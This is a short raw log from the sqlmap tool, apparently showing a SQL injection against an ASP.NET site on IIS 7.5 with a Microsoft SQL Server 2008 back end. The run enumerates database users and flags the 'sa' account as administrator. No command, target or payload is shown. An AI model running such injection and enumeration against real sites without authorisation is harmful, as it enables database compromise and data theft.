 web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2008
[23:42:02] [WARNING] on Microsoft SQL Server it is not possible to fetch databas
e users privileges, sqlmap will check whether or not the database users are data
base administrators
[23:42:02] [INFO] fetching database users
[23:42:02] [INFO] fetching number of database users
[23:42:02] [INFO] resumed: 2
[23:42:02] [INFO] resuming partial value: imi
[23:42:02] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[23:42:02] [INFO] retrieved:
[23:42:02] [WARNING] reflective value(s) found and filtering out
r_act
[23:42:12] [INFO] retrieved: sa
[23:42:17] [INFO] testing if current user is DBA
[23:42:17] [INFO] testing if current user is DBA
database management system users privileges:
[*] imir_act
[*] sa (administrator)